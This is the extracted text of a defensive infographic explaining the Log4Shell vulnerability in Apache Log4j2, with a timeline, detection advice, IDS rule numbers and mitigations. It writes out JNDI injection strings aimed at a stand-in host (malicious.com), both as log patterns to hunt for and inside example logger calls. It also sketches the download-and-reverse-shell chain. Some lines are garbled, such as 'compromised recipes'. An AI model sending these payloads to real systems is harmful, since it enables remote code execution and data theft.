 CVSS SCORE:
10
CVE ID: 2021 - 44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
JDK >6u211, >7u201, >8u191 and > 11.0.1
com.sun.jndi.ldap.object.trustURLCodebase = false
5 years
2016
root cause described
at BlackHat 2016
by Alvaro Muñoz
and
Oleksandr Mirosh
security researchers
Nov 24 2021
Alibaba notifies
Apache
Nov 29th 2021
Dec 5th 2021
Apache files Jira issue
about the vulnerability
2nd fix incomplete released
restricts accesses to LDAP & JNDI
Dec 6th 2021
Apache
releases
v2.15
Dec 9th 2021
PoC posted
on Github
Dec 10th 2021
scanning
and public exploitation
CVE 2021-45046
v2.15 DoS vulnerability
using JDNI Lookup patterns
Dec 14th 2021
Dec 17th 2021
INVESTIGATE
Huntress Log 4Shell Tester
https://bit.ly/3dFBh0i
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
MITRE ATT&CK
T1190 - Exploit Public-facing
T1059 - Command & Scripting Interpreter
i
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
HISTORY OF RCEs CVE-2019-17571
CVE-2017-5645
<= log4j.2.14.1
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
iCloud - Apple
Tesla
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
MITIGATE
set log4j2.format MsgNoLooKups = true (> log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.format MsgNoLooKups = true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.17.0 and Java(>=8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
#_ set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS = true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/a}
in HTTP
fields
logs request
Dcom.sun.jndi.ldap.object.trustURLCodebase = true
ldap://malicious.com/a
additive.class
does not have
to be Java-based
downloads the malicious additive class
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
connects back to the threat actor
#
C2
.conf
keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
· LogManager.getlogger().error("${jndi:ldap://malicious.com/a}")
· LogManager.getlogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expansion
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKPOA
sources:
Another Apache Log4j Vulnerability is Actively Exploited in the Wild
(CVE-2021-44228) by Palo Alto, Unit42
Blue Team CheatSheet Log4shell by SwitHak
A Journey from JNDI LDAP manipulation to RCE by Alvaro Muñoz and Oleksandr Mirosh
Apache Log4j Security Vulnerabilities at logging.apache.org
DMCA PROTECTED
DECEMBER 16, 2021
Find me on LinkedIn